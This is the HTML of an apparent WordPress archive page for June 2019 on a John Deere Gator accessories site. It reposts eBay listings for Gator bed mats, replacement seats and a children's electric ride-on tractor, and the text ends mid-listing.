

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://john-deere-gator.info/2019/06/
body_size: 34774
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://john-deere-gator.info/xmlrpc.php">

<title>June | 2019 | John Deere Gator</title>
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; Feed" href="https://john-deere-gator.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; Comments Feed" href="https://john-deere-gator.info/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///john-deere-gator.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-fonts-css'  href='//fonts.googleapis.com/css?family=Hammersmith+One%7CMerriweather+Sans%3A300%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-style-css'  href='https:///john-deere-gator.info/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-bootstrap-style-css'  href='https:///john-deere-gator.info/wp-content/themes/default/assets/bootstrap/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-main-skin-css'  href='https:///john-deere-gator.info/wp-content/themes/default/assets/skins/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-font-awesome-css'  href='https:///john-deere-gator.info/wp-content/themes/default/assets/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///john-deere-gator.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///john-deere-gator.info/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://john-deere-gator.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://john-deere-gator.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="John Deere Gator"/>
	<meta property="og:title" content="John Deere CX &#038; CS Gator Rubber Bed Mat BM21451"/>
		<meta property="og:description" content="John Deere CX and CS Gator Rubber Bed Mat. The item "John Deere CX & CS Gator Rubber Bed Mat BM21451" is in sale sin"/>
	
	<meta property="og:url" content="https://john-deere-gator.info/2019/06/30/john-deere-cx-cs-gator-rubber-bed-mat-bm21451/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style type="text/css">
			.header-image {
			background: url(https://john-deere-gator.info/wp-content/themes/default/images/header.jpg) no-repeat 50% 50%;
			-webkit-background-size: cover;
			-moz-background-size:    cover;
			-o-background-size:      cover;
			background-size:         cover;
		}

		@media screen and (min-width: 59.6875em) {
			body:before {
				background: url(https://john-deere-gator.info/wp-content/themes/default/images/header.jpg) no-repeat 100% 50%;
				-webkit-background-size: cover;
				-moz-background-size:    cover;
				-o-background-size:      cover;
				background-size:         cover;
				border-right: 0;
			}

			.site-header {
				background: transparent;
			}
		}
		</style>
	<script async type="text/javascript" src="/vyqobof.js"></script>
<script type="text/javascript" src="/syqobyg.js"></script>
</head>

<body class="archive date">

<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class = "container">
			<button class="menu-toggle" aria-controls="menu" aria-expanded="false">Primary Menu</button>
			<div class="menu"><ul><li class="page_item page-item-6"><a href="https://john-deere-gator.info/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://john-deere-gator.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://john-deere-gator.info/service-agreement/">Service Agreement</a></li></ul></div>
			</div>
		</nav><!-- #site-navigation -->
	
	<header id="masthead" class="site-header" role="banner">
	<div class="header-image">
		<div class="search-wrapper">
		
			<div class="container">
			
				<div id="search-top" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				
					<form method="get" id="searchform" action="https://john-deere-gator.info/">
						<div><input type="text" size="18" value="" name="s" id="s" />
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
							</button>
						</div>
					</form>
					
				</div>

		</div>
		</div>
			</div>
		<div class="site-branding container">
						<h1 class="site-title"><a href="https://john-deere-gator.info/" rel="home">John Deere Gator</a></h1>
			<h2 class="site-description"></h2>
					</div><!-- .site-branding -->
		
		
	</header><!-- #masthead -->
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="content" class="site-content container">

	<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Month: June 2019</h1>			</header><!-- .page-header -->

						
				
<article id="post-2547" class="post-2547 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-bm21451 tag-deere tag-gator tag-john tag-rubber">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2019/06/30/john-deere-cx-cs-gator-rubber-bed-mat-bm21451/" rel="bookmark">John Deere CX &#038; CS Gator Rubber Bed Mat BM21451</a></h1>			<img width="80" height="60" src="https://john-deere-gator.info/wp-content/pics/John-Deere-CX-CS-Gator-Rubber-Bed-Mat-BM21451-01-ru.jpg" class="attachment-post-thumbnail wp-post-image" alt="John-Deere-CX-CS-Gator-Rubber-Bed-Mat-BM21451-01-ru" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2019/06/30/john-deere-cx-cs-gator-rubber-bed-mat-bm21451/" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-30T15:51:41+00:00">June 30, 2019</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/John-Deere-CX-CS-Gator-Rubber-Bed-Mat-BM21451-01-bijp.jpg" title="John Deere CX &#038; CS Gator Rubber Bed Mat BM21451" alt="John Deere CX &#038; CS Gator Rubber Bed Mat BM21451"/>	 	<br/> 	
  
	<br/> <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="John Deere CX &#038; CS Gator Rubber Bed Mat BM21451" alt="John Deere CX &#038; CS Gator Rubber Bed Mat BM21451"/> 

<br/>


John Deere CX and CS Gator Rubber Bed Mat. The item &#8220;John Deere CX &#038; CS Gator Rubber Bed Mat BM21451&#8243; is in sale since Saturday, April 13, 2019. This item is in the category &#8220;Home &#038; Garden\Yard, Garden &#038; Outdoor Living\Lawn Mowers\Lawn Mower Parts &#038; Accessories&#8221;. The seller is &#8220;thegreendealer&#8221; and is located in Ashmore, Illinois. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay, Russian federation.
 <ul>
<li>SKU: BM21451</li>
<li>Brand: John Deere</li>
<li>MPN: BM21451</li>
	 </ul> 
 
<br/> <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="John Deere CX &#038; CS Gator Rubber Bed Mat BM21451" alt="John Deere CX &#038; CS Gator Rubber Bed Mat BM21451"/>
 
<br/> 
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/john/" rel="category tag">john</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/bm21451/" rel="tag">bm21451</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/rubber/" rel="tag">rubber</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2545" class="post-2545 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-4x2hpx tag-4x4hpx tag-4x4trail tag-deere tag-gator tag-john tag-pair2 tag-seats tag-series tag-yellow">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2019/06/30/john-deere-pair2-yellow-seats-fit-gator-4x2hpx-4x4hpx-and-4x4trail-hpx-series-2/" rel="bookmark">John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series</a></h1>			<img width="80" height="43" src="https://john-deere-gator.info/wp-content/pics/John-Deere-Pair-2-Yellow-Seats-fit-Gator-4X2HPX-4X4HPX-and-4X4Trail-HPX-Series-01-fba.jpg" class="attachment-post-thumbnail wp-post-image" alt="John-Deere-Pair-2-Yellow-Seats-fit-Gator-4X2HPX-4X4HPX-and-4X4Trail-HPX-Series-01-fba" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2019/06/30/john-deere-pair2-yellow-seats-fit-gator-4x2hpx-4x4hpx-and-4x4trail-hpx-series-2/" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-30T03:50:43+00:00">June 30, 2019</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/John-Deere-Pair-2-Yellow-Seats-fit-Gator-4X2HPX-4X4HPX-and-4X4Trail-HPX-Series-01-bnr.jpg" title="John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series" alt="John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series"/>    	 <br/>	
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/John-Deere-Pair-2-Yellow-Seats-fit-Gator-4X2HPX-4X4HPX-and-4X4Trail-HPX-Series-02-xg.jpg" title="John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series" alt="John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series"/><br/> 
 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/John-Deere-Pair-2-Yellow-Seats-fit-Gator-4X2HPX-4X4HPX-and-4X4Trail-HPX-Series-03-kv.jpg" title="John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series" alt="John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series"/>  
	  	 <br/>				<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/John-Deere-Pair-2-Yellow-Seats-fit-Gator-4X2HPX-4X4HPX-and-4X4Trail-HPX-Series-04-au.jpg" title="John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series" alt="John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series"/>	

<br/>

 
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/John-Deere-Pair-2-Yellow-Seats-fit-Gator-4X2HPX-4X4HPX-and-4X4Trail-HPX-Series-05-cffb.jpg" title="John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series" alt="John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series"/>
  <br/>  	

	<br/>
	 
 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series" alt="John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series"/>	
 <br/> John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series. Bucket Seat is a comfortable, quality made seat suitable for John Deere Gators to add comfort while you&#8217;re busy at work. Ergonomic cushions to ensure operator comfort. Durable blow molded plastic frame is corrosion resistant. Vacuum formed waterproof vinyl. Central drain hole prevents water build-up. 19&#8243; high-back seat which will replace both original 16&#8243; and 19 high-back seats. Accepts new style twist-in mount operator presence switch. Seat dimensions: 18.75&#8243; x 18.8&#8243; (W x H). This seat fits the most common Gator bolt pattern of. 7.50&#8243; wide by 3&#8243; front to back. Please compare your bolt pattern to the Diagram in this listing to see if these seats fit your machine. Listing and template services provided by inkFrog. The item &#8220;John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series&#8221; is in sale since Friday, June 15, 2018. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Other&#8221;. The seller is &#8220;tractor_stuff&#8221; and is located in Renville, Minnesota. This item can be shipped to United States, Canada, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Greece, Portugal, Cyprus, Slovenia, Sweden, Belgium, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Viet nam.
 
<ul> 

<li>Brand: Unbranded</li>
<li>Manufacturer Part Number: Does Not Apply</li>
 </ul>  

<br/> 	
 <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series" alt="John Deere Pair(2) Yellow Seats fit Gator 4X2HPX 4X4HPX and 4X4Trail HPX Series"/> <br/>   
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/john/" rel="category tag">john</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/4x2hpx/" rel="tag">4x2hpx</a>, <a href="https://john-deere-gator.info/tag/4x4hpx/" rel="tag">4x4hpx</a>, <a href="https://john-deere-gator.info/tag/4x4trail/" rel="tag">4x4trail</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/pair2/" rel="tag">pair2</a>, <a href="https://john-deere-gator.info/tag/seats/" rel="tag">seats</a>, <a href="https://john-deere-gator.info/tag/series/" rel="tag">series</a>, <a href="https://john-deere-gator.info/tag/yellow/" rel="tag">yellow</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2543" class="post-2543 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-855d tag-bartling tag-deere tag-gator tag-john tag-kubota tag-landtechnik">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2019/06/29/john-deere-gator-xuv-855d-vs-kubota-rtv-www-bartling-landtechnik-de/" rel="bookmark">John Deere Gator Xuv 855d Vs Kubota Rtv WWW Bartling Landtechnik De</a></h1>			<img width="100" height="56" src="https://john-deere-gator.info/wp-content/pics/John-Deere-Gator-Xuv-855d-Vs-Kubota-Rtv-WWW-Bartling-Landtechnik-De-01-jp.jpg" class="attachment-post-thumbnail wp-post-image" alt="John-Deere-Gator-Xuv-855d-Vs-Kubota-Rtv-WWW-Bartling-Landtechnik-De-01-jp" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2019/06/29/john-deere-gator-xuv-855d-vs-kubota-rtv-www-bartling-landtechnik-de/" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-29T15:49:35+00:00">June 29, 2019</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/4uWdBTtlpDM" frameborder="0" allowfullscreen></iframe>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/john/" rel="category tag">john</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/855d/" rel="tag">855d</a>, <a href="https://john-deere-gator.info/tag/bartling/" rel="tag">bartling</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a>, <a href="https://john-deere-gator.info/tag/kubota/" rel="tag">kubota</a>, <a href="https://john-deere-gator.info/tag/landtechnik/" rel="tag">landtechnik</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2541" class="post-2541 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-bm22772 tag-cargo tag-deere tag-deluxe tag-gator tag-john">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2019/06/29/john-deere-gator-deluxe-cargo-box-bed-mat-bm22772/" rel="bookmark">John Deere Gator Deluxe Cargo Box Bed Mat BM22772</a></h1>			<img width="80" height="53" src="https://john-deere-gator.info/wp-content/pics/John-Deere-Gator-Deluxe-Cargo-Box-Bed-Mat-BM22772-01-ee.jpg" class="attachment-post-thumbnail wp-post-image" alt="John-Deere-Gator-Deluxe-Cargo-Box-Bed-Mat-BM22772-01-ee" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2019/06/29/john-deere-gator-deluxe-cargo-box-bed-mat-bm22772/" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-29T03:48:40+00:00">June 29, 2019</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/John-Deere-Gator-Deluxe-Cargo-Box-Bed-Mat-BM22772-01-tlei.jpg" title="John Deere Gator Deluxe Cargo Box Bed Mat BM22772" alt="John Deere Gator Deluxe Cargo Box Bed Mat BM22772"/>

   <br/> 	
 	<br/>		
 	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="John Deere Gator Deluxe Cargo Box Bed Mat BM22772" alt="John Deere Gator Deluxe Cargo Box Bed Mat BM22772"/>	<br/> 	John Deere Gator Deluxe Cargo Box Bed Mat. The item &#8220;John Deere Gator Deluxe Cargo Box Bed Mat BM22772&#8243; is in sale since Saturday, April 13, 2019. This item is in the category &#8220;Home &#038; Garden\Yard, Garden &#038; Outdoor Living\Lawn Mowers\Lawn Mower Parts &#038; Accessories&#8221;. The seller is &#8220;thegreendealer&#8221; and is located in Ashmore, Illinois. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Dominican republic, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay, Russian federation.
 
<ul>		
<li>SKU: BM22772</li>
<li>Brand: John Deere</li>
<li>MPN: BM22772</li>

 </ul>



 <br/>
   	<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="John Deere Gator Deluxe Cargo Box Bed Mat BM22772" alt="John Deere Gator Deluxe Cargo Box Bed Mat BM22772"/>		<br/>    
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/category/john/" rel="category tag">john</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://john-deere-gator.info/tag/bm22772/" rel="tag">bm22772</a>, <a href="https://john-deere-gator.info/tag/cargo/" rel="tag">cargo</a>, <a href="https://john-deere-gator.info/tag/deere/" rel="tag">deere</a>, <a href="https://john-deere-gator.info/tag/deluxe/" rel="tag">deluxe</a>, <a href="https://john-deere-gator.info/tag/gator/" rel="tag">gator</a>, <a href="https://john-deere-gator.info/tag/john/" rel="tag">john</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2539" class="post-2539 post type-post status-publish format-standard has-post-thumbnail hentry category-john tag-deere tag-electric tag-gator tag-greenyellow tag-john tag-kids tag-seater tag-tractor">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://john-deere-gator.info/2019/06/28/john-deere-12v-gator-hpx-kids-electric-tractor-two-seater-greenyellow-peg/" rel="bookmark">John Deere 12V Gator HPX Kids Electric Tractor Two Seater Green/Yellow Peg</a></h1>			<img width="80" height="57" src="https://john-deere-gator.info/wp-content/pics/John-Deere-12V-Gator-HPX-Kids-Electric-Tractor-Two-Seater-Green-Yellow-Peg-01-reg.jpg" class="attachment-post-thumbnail wp-post-image" alt="John-Deere-12V-Gator-HPX-Kids-Electric-Tractor-Two-Seater-Green-Yellow-Peg-01-reg" />				<div class="entry-meta">
			<span class="posted-on"><a href="https://john-deere-gator.info/2019/06/28/john-deere-12v-gator-hpx-kids-electric-tractor-two-seater-greenyellow-peg/" rel="bookmark"><time class="entry-date published updated" datetime="2019-06-28T15:47:41+00:00">June 28, 2019</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://john-deere-gator.info/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/John-Deere-12V-Gator-HPX-Kids-Electric-Tractor-Two-Seater-Green-Yellow-Peg-01-dd.jpg" title="John Deere 12V Gator HPX Kids Electric Tractor Two Seater Green/Yellow Peg" alt="John Deere 12V Gator HPX Kids Electric Tractor Two Seater Green/Yellow Peg"/> 
 <br/> <img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/John-Deere-12V-Gator-HPX-Kids-Electric-Tractor-Two-Seater-Green-Yellow-Peg-02-ti.jpg" title="John Deere 12V Gator HPX Kids Electric Tractor Two Seater Green/Yellow Peg" alt="John Deere 12V Gator HPX Kids Electric Tractor Two Seater Green/Yellow Peg"/>

	<br/> 		 <br/>	 
<img class="[base64]" src="https://john-deere-gator.info/wp-content/pics/maxasojif.gif" title="John Deere 12V Gator HPX Kids Electric Tractor Two Seater Green/Yellow Peg" alt="John Deere 12V Gator HPX Kids Electric Tractor Two Seater Green/Yellow Peg"/><br/>	John Deere 12V Gator HPX Kids Electric Tractor Two Seater Green/Yellow &#8211; Peg. John Deere 12V Gator HPX Kids Electric Tractor by Peg Perego comes with 2 seats making this tractor ideal for two children. Sturdy and easy to ride, the John Deere 12V Gator HPX Tractor enables complex manoeuvres to be preformed in total safety. This tractor comes with a tipping bed, working horn and adjustable seats for the rider and passengers&#8217; comfort. It travels on all surfaces, even the most rugged and can tackle differences in elevation with a slope of up 17%. Compatible with John Deere Adventure Trailer Green &#8211; Peg Perego &#8211; product code: IGTR0939. With twin seats for to children. Features 2 forward and 1 reverse gear. The second gear has a lock that, when necessary, prevents an inexperienced child from using it. Accelerator and brake on same pedal for added safety. The Tipping bed (carries loads up to 10kg). Parental gear lock for peace of mind. Sculpted tread tyres with great traction. Easily travel up slopes of up to 17%. Key on the dash to pretend to start the engine. Features electronic horn and adjustable seats. Gear speed 3mph and 2. John Deere 12v Gator Tractor Size (W x H x D): 89 x 73 x 130cm approx. Max weight of child: 50kg approx. 12V 12ah battery powered John Deere with charger. Made in Peg Perego quality and safety. Suitable for 3-8 Years. Compliance with European Safety Regulations for toys (safety pre-requisite set by the EEC Commission). They are also certified by toy safety authorities under directive 2009/48/EC. This product do not comply with regulations for travel on roads and cannot be used on public roads. Safety equipment should be worn at all times. Adult supervision required at all times. Not suitable for children under 36 months. Take a look here. DPD Signature required &#038; Trackable. Collect from our Warehouse. Order by 2pm (Monday-Friday) and collect in store sameday. So, your order&#8217;s on the way.. Check the packaging for damage and make a note of this when signing. Please only sign as received in good condition if that is actually the case. If you&#8217;re out when the courier arrives, they will leave a calling card. If they&#8217;re still not able to 